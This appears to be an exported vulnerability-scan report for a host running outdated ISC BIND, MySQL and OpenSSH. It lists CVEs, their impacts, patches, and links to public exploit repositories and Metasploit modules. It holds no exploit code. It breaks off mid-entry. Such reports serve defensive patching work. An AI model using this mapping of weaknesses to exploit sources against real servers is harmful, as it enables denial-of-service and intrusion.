ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

3 ISC BIND Remote Denial of Service Vulnerability (AA-01542)

port 53/udp

QID: 15099

Category: DNS and BIND

Associated CVEs: CVE-2017-3145
Vendor Reference: AA-01542
Bugtraq ID: 102716
Service Modified: 07/18/2018

User Modified:

Edited: No PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is exposed to a remote denial of service issue because BIND was improperly sequencing cleanup operations on upstream recursion fetch contexts, leading in some cases to a use-after-free error that can trigger an assertion failure and crash in named.

Affected Software:

-ISC BIND version 9.0.0 to 9.8.x -ISC BIND version 9.9.0 to 9.9.11 -ISC BIND version 9.10.0 to 9.10.6 -ISC BIND version 9.11.0 to 9.11.2 -ISC BIND version 9.3-S1 to 9.9.11-S1 -ISC BIND version 9.10.5-S1 to 9.10.6-S1 -ISC BIND version 9.12.0a1 to 9.12.0rc1

IMPACT:

An attacker can exploit this issue to cause the application to crash, denying service to legitimate users.

SOLUTION:

Customers are advised to install ISC BIND CVE-2017-3145 (http://www.isc.org/downloads/) to latest versions to remediate this vulnerability.

Workaround:If an operator is experiencing crashes due to this, temporarily disabling DNSSEC validation can be used to avoid the known problematic code path while replacement builds are prepared.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

AA-01542 (https://kb.isc.org/article/AA-01542)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

3 ISC BIND Assertion Failure Vulnerability(AA-01390)

port 53/udp

QID: 15103

Category: DNS and BIND
Associated CVEs: CVE-2016-6170
Vendor Reference: AA-01390
Bugtraq ID: 91611
Service Modified: 02/29/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

A server is potentially vulnerable if it accepts zone data from another source, as no limit is currently placed on zone data size. A master server can therefore feed excessive data to a slave server, exhausting its memory. Similarly a client allowed to insert records into a zone using dynamic updates can also cause a zone to grow without limit until memory is exhausted. In all cases a trust relationship allowing the attacker to insert zone data must exist between the two parties for an attack to occur using this vector.

Affected Versions:

9.0.x -> 9.9.9-P2, 9.10.0 -> 9.10.4-P2, 9.11.0a1 -> 9.11.0b2

IMPACT:

A server which is successfully attacked using this method can have its memory exhausted, causing unpredictable behavior or termination by the OS when it runs out of memory.

SOLUTION:

Customers are advised to upgrade to the latest supported versions ISC BIND (http://www.isc.org/downloads/) to remediate the vulnerability.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

AA-01390 (http://www.isc.org/downloads/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2016-6170

Description: ISC BIND through 9.9.9-P1, 9.10.x through 9.10.4-P1, and 9.11.x through 9.11.0b1 allows primary DNS servers to cause a denial of service

(secondary DNS server crash) via a large AXFR response, and possibly allows IXFR servers to cause a denial of service (IXFR client crash) via a large IXFR response and allows remote authenticated users to cause a denial of service (primary DNS server crash) via a large UPDATE

message

Link: https://github.com/sischkg/xfer-limit/blob/master/README.md

nist-nvd2

Reference: CVE-2016-6170

Description: ISC BIND through 9.9.9-P1, 9.10.x through 9.10.4-P1, and 9.11.x through 9.11.0b1 allows primary DNS servers to cause a denial of service

(secondary DNS server crash) via a large AXFR response, and possibly allows IXFR servers to cause a denial of service (IXFR client crash) via a large IXFR response and allows remote authenticated users to cause a denial of service (primary DNS server crash) via a large UPDATE

message

Link: https://github.com/sischkg/xfer-limit/blob/master/README.md

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

3 ISC BIND Assertion Failure DoS Vulnerability (AA-01439)

port 53/udp

QID: 15107

Category: DNS and BIND
Associated CVEs: CVE-2016-9131
Vendor Reference: AA-01439
Bugtraq ID: 95386
Service Modified: 08/21/2018

User Modified: -

Edited: No PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is affected by Denial-of-Service (DoS) vulnerability which can be exploited by using a malformed query response received by a recursive server in response to a query of RTYPE ANY could trigger an assertion failure while named is attempting to add the RRs in the query response to the cache.

Affected Versions:

IISC BIND 9.4.0 through 9.6-ESV-R11-W1 ISC BIND 9.8.5 through 9.8.8 ISC BIND 9.9.3 through 9.9.9-P4 ISC BIND 9.9.9-S1 through 9.9.9-S6

ISC BIND 9.10.0 through 9.10.4-P4 ISC BIND 9.11.0 through 9.11.0-P1

IMPACT:

Successful exploitation of the vulnerability will lead to denial of service attacks.

SOLUTION:

Customers are advised to upgrade to the latest supported version of ISC BIND. (http://www.isc.org/downloads/)

Patch

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND (http://www.isc.org/downloads/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

3 ISC BIND DDNS Privilege Escalation Vulnerability(cve-2018-5741)

port 53/udp

QID: 15111

Category: DNS and BIND
Associated CVEs: CVE-2018-5741
Vendor Reference: cve-2018-5741

Bugtraq ID:

Service Modified: 05/18/2020

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected Software:

BIND 9 prior to releases, BIND 9.11.5 and 9.12.3.

IMPACT:

Malicious users could use this vulnerability to change partial contents or configuration on the system.

SOLUTION:

Customers are advised to upgrade to the latest supported version of ISC BIND. (http://www.isc.org/downloads/)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND (http://www.isc.org/downloads)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

3 ISC BIND Tsig Weak Authentication Vulnerability(aa-01503)

port 53/udp

QID: 15113

Category: DNS and BIND Associated CVEs: CVE-2017-3143

Vendor Reference: aa-01503

Bugtraq ID:

Service Modified: 02/04/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected Software: BIND 9.4.0-to 9.8.8 . BIND 9.9.0->9.9.10-P1 BIND 9.10.0->9.10.5-P1 BIND 9.11.0->9.11.1-P1 BIND 9.9.3-S1->9.9.10-S2 BIND 9.10.5-S1->9.10.5-S2

IMPACT:

Malicious users could use this vulnerability to change partial contents or configuration on the system.

SOLUTION:

Customers are advised to upgrade to the latest supported version of ISC BIND. (http://www.isc.org/downloads/)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND (http://www.isc.org/downloads)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

gitee-exploits

Reference: CVE-2017-3143

Description: mirrors_gladiopeace/CVE-2017-3143 exploit repository https://gitee.com/mirrors_gladiopeace/CVE-2017-3143 Link:

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

3 ISC BIND NXNSAttack Vulnerability

port 53/udp

15114 QID:

DNS and BIND Category:

Associated CVEs: CVE-2020-8617, CVE-2020-8616 Vendor Reference: CVE-2020-8616,CVE-2020-8617

Bugtraq ID:

09/02/2024 Service Modified:

User Modified: Edited: No PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

A malicious actor who intentionally exploits this lack of effective limitation on the number of fetches performed when processing referrals can, through the use of specially crafted referrals, cause a recursing server to issue a very large number of fetches in an attempt to process the referral. This has at least two potential effects: The performance of the recursing server can potentially be degraded by the additional work required to perform these fetches, and The attacker can exploit this behavior to use the recursing server as a reflector in a reflection attack with a high amplification factor.

Affected Software:

BIND 9.4.0-to 9.8.8

BIND 9.0.0 -> 9.11.18, 9.12.0 -> 9.12.4-P2, 9.14.0 -> 9.14.11, 9.16.0 -> 9.16.2, and releases 9.17.0 -> 9.17.1 of the 9.17

IMPACT:

A malicious actor who intentionally exploits this lack of effective limitation on the number of fetches performed when processing referrals can, through the use of specially crafted referrals.

SOLUTION:

Customers are advised to upgrade to the latest supported version of ISC BIND. (http://www.isc.org/downloads/)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2020-8617, CVE-2020-8616 (http://www.isc.org/downloads/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

- Metasploit

Reference: CVE-2020-8617

Description: BIND TSIG Badtime Query Denial of Service - Metasploit Ref : /modules/auxiliary/dos/dns/bind_tsig_badtime Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/dos/dns/bind_tsig_badtime.rb

The Exploit-DB

Reference: CVE-2020-8617

BIND - 'TSIG' Denial of Service - The Exploit-DB Ref: 48521 Description:

Link: http://www.exploit-db.com/exploits/48521

exploitdb

Reference: CVE-2020-8617

Description: BIND - 'TSIG' Denial of Service

Link: https://www.exploit-db.com/exploits/48521

nvd

Reference: CVE-2020-8616

Description: A malicious actor who intentionally exploits this lack of effective limitation on the number of fetches performed when processing referrals can,

through the use of specially crafted referrals, cause a recursing server to issue a very large number of fetches in an attempt to process the referral. This has at least two potential effects: The performance of the recursing server can potentially be degraded by the additional work

required to perform these fetches, and The attacker can exploit this be

Link: http://www.nxnsattack.com

packetstorm

Reference: CVE-2020-8617

Description: BIND TSIG Denial Of Service

Link: https://packetstormsecurity.com/files/157836/BIND-TSIG-Denial-Of-Service.html

Reference: CVE-2020-8617

Description: BIND TSIG Badtime Query Denial of Service

Link: https://packetstormsecurity.com/files/180550/BIND-TSIG-Badtime-Query-Denial-of-Service.html

metasploit

Reference: CVE-2020-8617

Description: BIND TSIG Badtime Query Denial of Service

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/dos/dns/bind_tsig_badtime.rb

Oday.today

Reference: CVE-2020-8617

Description: BIND - (TSIG) Denial of Service Exploit

Link: https://0day.today/exploit/34485

github-exploits

Reference: CVE-2020-8617

Description: knqyf263/CVE-2020-8617 exploit repository
Link: https://github.com/knqyf263/CVE-2020-8617

nist-nvd2

Reference: CVE-2020-8616

Description: A malicious actor who intentionally exploits this lack of effective limitation on the number of fetches performed when processing referrals can,

through the use of specially crafted referrals, cause a recursing server to issue a very large number of fetches in an attempt to process the referral. This has at least two potential effects: The performance of the recursing server can potentially be degraded by the additional work

required to perform these fetches, and The attacker can exploit this be

Link: http://www.nxnsattack.com

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

3 ISC BIND Assertion Failure Vulnerability

port 53/udp

QID: 15120

Category: DNS and BIND
Associated CVEs: CVE-2020-8622
Vendor Reference: BIND cve-2020-8622

Bugtraq ID:

Service Modified: 12/07/2020

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected software: BIND 9.0.0 -> 9.11.21 BIND 9.12.0 -> 9.16.5 BIND 9.17.0 -> 9.17.3 BIND 9.9.3-S1 -> 9.11.21-S1

Patched version: BIND 9.11.22 BIND 9.16.6 BIND 9.17.4 BIND 9.11.22-S1

IMPACT:

An attacker on the network path for a TSIG-signed request, or operating the server receiving the TSIG-signed request, could send a truncated response to that request, triggering an assertion failure, causing the server to exit.

SOLUTION:

Customers are advised to upgrade to the patched version 9.11.22, 9.16.6, 9.17.4, 9.11.22-S1 or latest release of ISC BIND. (http://www.isc.org/downloads/)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

cve-2020-8622 (https://kb.isc.org/docs/cve-2020-8622)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

3 ISC BIND Lame cache Vulnerability

port 53/udp

QID: 15128

Category: DNS and BIND
Associated CVEs: CVE-2021-25219
Vendor Reference: BIND CVE-2021-25219

Bugtraq ID:

Service Modified: 08/12/2023

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected versions: BIND from 9.3.0 prior to 9.11.36 BIND from 9.12.0 prior to 9.16.22

BIND from 9.17.0 prior to 9.17.19

BIND Preview Edition from 9.9.3-S1 prior to 9.11.36-S1

BIND Preview Edition from 9.16.8-S1 prior to 9.16.22-S1

Patched Versions:

BIND 9.11.36

BIND 9.16.22

BIND 9.17.19 BIND 9.11.36-S1

BIND 9.16.22-S1

IMPACT:

A successful attack exploiting this flaw causes a named resolver to spend most of its CPU time on managing and checking the lame cache.

SOLUTION:

Customers are advised to upgrade to the patched version latest release of ISC BIND. (http://www.isc.org/downloads/)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

cve-2021-25219 (https://kb.isc.org/v1/docs/cve-2021-25219)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

3 ISC BIND Denial of Service (DoS) Vulnerability

port 53/udp

QID: 15140

Category: DNS and BIND Associated CVEs: CVE-2022-2795 Vendor Reference: CVE-2022-2795

Bugtraq ID:

Service Modified: 05/29/2023

User Modified:

Edited: No PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected versions:

BIND from 9.0.0 prior to 9.16.32

BIND from 9.18.0 prior to 9.18.6

BIND from 9.19.0 prior to 9.19.4

BIND Preview Edition from 9.9.3-S1 prior to 9.11.37-S1

BIND Preview Edition from 9.16.8-S1 prior to 9.16.32-S1

Patched Versions:

BIND 9.16.33

BIND 9.18.7

BIND 9.19.5

BIND 9.16.33-S1

IMPACT:

Successful exploit due to crafted TCP streams can cause connections to BIND to remain in CLOSE_WAIT status for an indefinite period of time, leading to Denial of Service

SOLUTION:

Customers are advised to upgrade to the patched version latest release of ISC BIND. (https://kb.isc.org/v1/docs/cve-2022-2795)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2022-2795 (https://kb.isc.org/v1/docs/cve-2022-2795)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

3 ISC BIND Denial of Service (DoS) Vulnerability (CVE-2016-2848)

port 53/udp

QID: 15145

Category: DNS and BIND
Associated CVEs: CVE-2016-2848
Vendor Reference: CVE-2016-2848

Bugtraq ID:

Service Modified: 07/25/2023

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

A packet with a malformed options section can be used to deliberately trigger an assertion failure.

BIND Affected versions:

9.1.0 - 9.8.4-P2 9.9.0 -> 9.9.2-P2

IMPACT:

Successful exploitation of this vulnerability may allow an attacker to force exit with an assertion failure if it receives a malformed packet causing Denial Of Service.

SOLUTION:

Customers are advised to upgrade latest release of ISC BIND. (https://kb.isc.org/docs/aa-01433)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2016-2848 (https://kb.isc.org/docs/aa-01433)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

3 ISC BIND Denial of Service (DoS) Vulnerability (CVE-2015-8000)

port 53/udp

QID: 15147

Category: DNS and BIND
Associated CVEs: CVE-2015-8000
Vendor Reference: CVE-2015-8000

Bugtraq ID: -

Service Modified: 07/25/2023

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

An error in the parsing of incoming responses allows some records with an incorrect class to be accepted by BIND 9, instead of being rejected as malformed.

BIND Affected versions:

9.0.x - 9.9.8 9.10.0 - 9.10.3

IMPACT:

Successful exploitation of this vulnerability may allow an attacker to cause a server to request a record with a malformed class attribute can use this bug to trigger a REQUIRE assertion in db.c, causing named to exit and denying service to clients.

SOLUTION:

Customers are advised to upgrade latest release of ISC BIND. (https://kb.isc.org/docs/aa-01317)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2015-8000 (https://kb.isc.org/docs/aa-01317)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

3 ISC BIND Extreme CPU consumption Vulnerability (CVE-2023-50387)

port 53/udp

QID: 15154

Category: DNS and BIND
Associated CVEs: CVE-2023-50387
Vendor Reference: CVE-2023-50387

Bugtraq ID: -

Service Modified: 04/18/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected versions:

BIND 9.0.0 - 9.16.46 BIND 9.18.0 - 9.18.22 BIND 9.19.0 - 9.19.20

BIND Supported Preview Edition 9.9.3-S1 - 9.16.46-S1 BIND Supported Preview Edition 9.18.11-S1 - 9.18.22-S1

Patched Versions: BIND 9.16.48 BIND 9.18.24 BIND 9.19.21

BIND Supported Preview Edition 9.16.48-S1 BIND Supported Preview Edition 9.18.24-S1

IMPACT:

By flooding the target resolver with queries exploiting this flaw an attacker can significantly impair the resolver's performance, effectively denying legitimate clients access to the DNS resolution service.

SOLUTION:

Customers are advised to upgrade to the patched version latest release of CVE-2023-50387. (https://kb.isc.org/docs/cve-2023-50387)Workaround:Although this is not recommended, disabling DNSSEC validation entirely will remove the vulnerability. We instead strongly advise installing one of the versions of BIND listed below, in which an exceptionally complex DNSSEC validation will no longer impede other server workload.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2023-50867 (https://kb.isc.org/docs/cve-2023-50387)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

github-exploits

Reference: CVE-2023-50387

Description: knqyf263/CVE-2023-50387 exploit repository
Link: https://github.com/knqyf263/CVE-2023-50387

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

3 ISC BIND Excessive CPU Load Vulnerability (CVE-2023-4408)

port 53/udp

QID: 15157

Category: DNS and BIND
Associated CVEs: CVE-2023-4408
Vendor Reference: CVE-2023-4408

Bugtraq ID:

Service Modified: 03/11/2024

User Modified: -

Edited: No PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected versions:

BIND 9.0.0 - 9.16.45

BIND 9.18.0 - 9.18.21

BIND 9.19.0 - 9.19.19

BIND Supported Preview Edition 9.9.3-S1 - 9.11.37-S1 BIND Supported Preview Edition 9.16.8-S1 - 9.16.45-S1

BIND Supported Preview Edition 9.18.11-S1 - 9.18.21-S1

Patched Versions:

BIND 9.16.48 BIND 9.18.24

BIND 9.19.21

BIND Supported Preview Edition 9.16.48-S1

BIND Supported Preview Edition 9.18.24-S1

IMPACT:

By flooding the target server with queries exploiting this flaw an attacker can significantly impair the server's performance, effectively denying legitimate clients access to the DNS resolution service.

SOLUTION:

Customers are advised to upgrade to the patched version latest release of CVE-2023-4408. (https://kb.isc.org/docs/cve-2023-4408)

Following are links for downloading patches to fix the vulnerabilities:

CVE-2023-4408 (https://kb.isc.org/docs/cve-2023-4408)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

2 MySQL OpenSSL Server Certificate yaSSL Security Bypass Vulnerability

QID: 19505 Category: Database Associated CVEs: CVE-2009-4028

Vendor Reference: MYSQL 5.1.41, MYSQL 5.0.88

Bugtraq ID: 37076 Service Modified: 02/29/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

MySQL is an open-source SQL database available for multiple operating systems.

MySQL is prone to a security bypass vulnerability. This issue occurs because MySQL client that uses OpenSSL fails to check the server certificates presented by a server that uses yaSSL. An attacker can exploit this issue to bypass certain security restrictions.

My SQL 5.0.x and 5.1.x are affected.

IMPACT:

Successfully exploiting this issue will allow attackers to gain access to sensitive information. Information obtained may lead to further attacks.

SOLUTION:

For 5.1.x, the vendor has released 5.1.41 to fix the issue. For 5.0.x, the vendor is planning to release 5.0.88 to fix the issue. Update to MySQL Version 5.1.41, which can be downloaded from the MySQL Downloads page (http://dev.mysql.com/downloads/).

Following are links for downloading patches to fix the vulnerabilities:

MYSQL 5.0.88: Windows (http://dev.mysql.com/doc/refman/5.1/en/news-5-1-41.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



nvd ?

Reference: CVE-2009-4028

The vio_verify_callback function in viosslfactories.c in MySQL 5.0.x before 5.0.88 and 5.1.x before 5.1.41, when OpenSSL is used, accepts a value Description:

of zero for the depth of X.509 certificates, which allows man-in-the-middle attackers to spoof arbitrary SSL-based MySQL servers via a crafted

certificate, as demonstrated by a certificate presented by a server linked against the yaSSL library.

Link: http://lists.mysql.com/commits/87446



Reference: CVE-2009-4028

The vio verify callback function in viosslfactories.c in MySQL 5.0.x before 5.0.88 and 5.1.x before 5.1.41, when OpenSSL is used, accepts a value Description:

of zero for the depth of X.509 certificates, which allows man-in-the-middle attackers to spoof arbitrary SSL-based MySQL servers via a crafted

certificate, as demonstrated by a certificate presented by a server linked against the yaSSL library.

Link: http://lists.mysql.com/commits/87446

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

5.0.51a-3ubuntu5

2 OpenSSH Information Disclosure Vulnerability

OID: 38788

Category: General remote services

CVE-2011-4327 Associated CVEs:

Vendor Reference: Openssh

Bugtraq ID:

09/23/2024 Service Modified:

User Modified:

Edited: No PCI Vuln: No

THREAT:

OpenSSH (OpenBSD Secure Shell) is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

ssh-keysign.c in ssh-keysign in OpenSSH before 5.8p2 on certain platforms executes ssh-rand-helper with unintended open file descriptors, which allows local users to obtain sensitive key information via the ptrace system call.

Affected Versions:

OpenSSH before 5.8p2

IMPACT:

Successful exploitation could disclose sensitive information.

SOLUTION:

Customers are advised to upgrade to OpenSSH 5.8p2 (http://www.openssh.com/txt/portable-keysign-rand-helper.adv) or later to remediate these vulnerabilities.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2011-4327 (http://www.openssh.com/txt/portable-keysign-rand-helper.adv)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

2 OpenSSH Public-Key Authentication Vulnerability

QID: 38900

Category: General remote services
Associated CVEs: CVE-2021-36368
Vendor Reference: OpenSSH 8.9

Bugtraq ID:

Service Modified: 09/23/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

OpenSSH (OpenBSD Secure Shell) is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

OpenSSH contains the following vulnerabilities:

CVE-2021-36368: If a client is using public-key authentication with agent forwarding but without -oLogLevel=verbose, and an attacker has silently modified the server to support the None authentication option, then the user cannot determine whether FIDO authentication is going to confirm that the user wishes to connect to that server, or that the user wishes to allow that server to connect to a different server on the user's behalf.

Affected Versions:

OpenSSH versions prior to 8.9

IMPACT:

Successful exploitation allows a remote attacker silently modify the server to support the None authentication option when a client is using public-key authentication with agent forwarding but without -oLogLevel=verbose.

SOLUTION:

Customers are advised to upgrade to OpenSSH 8.9 (https://www.openssh.com/) or later to remediate these vulnerabilities.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 8.9 or later (https://www.openssh.com/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

2 OpenSSH Probable User Enumeration Vulnerability

QID: 38903

Category: General remote services
Associated CVEs: CVE-2016-20012
Vendor Reference: OpenSSH 8.8

Bugtraq ID:

Service Modified: 09/23/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

OpenSSH (OpenBSD Secure Shell) is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

OpenSSH contains the following vulnerabilities:

CVE-2016-20012: OpenSSH through 8.7 allows remote attackers, who have a suspicion that a certain combination of username and public key is known to an SSH server, to test whether this suspicion is correct. This occurs because a challenge is sent only when that combination could be valid for a login session.

Affected Versions:

OpenSSH versions prior to 8.8

IMPACT:

Successful exploitation allows a remote attacker to test and confirm if a certain combination of username and public key is known to an SSH server.

SOLUTION:

Customers are advised to upgrade to OpenSSH 8.8 (https://www.openssh.com/) or later to remediate these vulnerabilities.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 8.8 or later (https://www.openssh.com/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd

Reference: CVE-2016-20012

Description: ** DISPUTED ** OpenSSH through 8.7 allows remote attackers, who have a suspicion that a certain combination of username and public key is

known to an SSH server, to test whether this suspicion is correct. This occurs because a challenge is sent only when that combination could be valid for a login session. NOTE: the vendor does not recognize user enumeration as a vulnerability for this product.

Link:

https://github.com/openssh/openssh-portable/blob/d0fffc88c8fe90c1815c6f4097bc8cbcabc0f3dd/auth2-pubkey.c#L261-L265

Reference: CVE-2016-20012

Description: ** DISPUTED ** OpenSSH through 8.7 allows remote attackers, who have a suspicion that a certain combination of username and public key is

Scan Results

known to an SSH server, to test whether this suspicion is correct. This occurs because a challenge is sent only when that combination could be valid for a login session. NOTE: the vendor does not recognize user enumeration as a vulnerability for this product.

Link: https://rushter.com/blog/public-ssh-keys/

github-exploits

Reference: CVE-2016-20012

Description: aztec-eagle/cve-2016-20012 exploit repository
Link: https://github.com/aztec-eagle/cve-2016-20012

nist-nvd2

Reference: CVE-2016-20012

Description: OpenSSH through 8.7 allows remote attackers, who have a suspicion that a certain combination of username and public key is known to an SSH

server, to test whether this suspicion is correct. This occurs because a challenge is sent only when that combination could be valid for a

login session. NOTE: the vendor does not recognize user enumeration as a vulnerability for this product

Link: https://rushter.com/blog/public-ssh-keys/

Reference: CVE-2016-20012

Description: OpenSSH through 8.7 allows remote attackers, who have a suspicion that a certain combination of username and public key is known to an SSH

server, to test whether this suspicion is correct. This occurs because a challenge is sent only when that combination could be valid for a

login session. NOTE: the vendor does not recognize user enumeration as a vulnerability for this product

Link:

https://github.com/openssh/openssh-portable/blob/d0fffc88c8fe90c1815c6f4097bc8cbcabc0f3dd/auth2-pubkey.c#L261-L265

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

2 OpenSSH Improper Authorization Vulnerability (CVE-2017-15906)

OID: 38905

Category: General remote services
Associated CVEs: CVE-2017-15906
Vendor Reference: OpenSSH 7.6

Bugtraq ID: -

Service Modified: 09/23/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

OpenSSH (OpenBSD Secure Shell) is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

The process_open function in sftp-server.c in OpenSSH before 7.6 does not properly prevent write operations in readonly mode, which allows attackers to create zero-length files.

Affected Versions:

OpenSSH versions prior to 7.6

IMPACT:

Successful exploitation allows a remote attacker having readonly access to create zero-length files resulting in improper authorization and lack of Integrity.

SOLUTION:

Customers are advised to upgrade to OpenSSH 7.6 (https://www.openssh.com/) or later to remediate these vulnerabilities.

Patch

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 7.6 (https://www.openssh.com/txt/release-7.6)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

2 OpenSSH ForceCommand Bypass Vulnerability

QID: 42375

Category: General remote services

Associated CVEs: CVE-2008-1657
Vendor Reference: OpenSSH 4.9

Bugtraq ID: 28531 Service Modified: 07/17/2020

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

OpenSSH is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

OpenSSH is prone to a security bypass vulnerability caused by an improper implementation of the "ForceCommand" directive. This can be exploited to execute arbitrary commands via the ~/.ssh/rc file even if a "ForceCommand" directive is in effect.

Affected Software:

OpenSSH 4.x Versions prior to 4.9 are affected

IMPACT:

Successful exploitation allows malicious, local users to bypass certain security restrictions.

SOLUTION:

Vendor has released update (OpenSSH 4.9 or later) to resolve this issues.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 4.9 (http://www.openssh.com/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1

2 Global User List Found Using Other QIDS

QID: 45002

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID: -

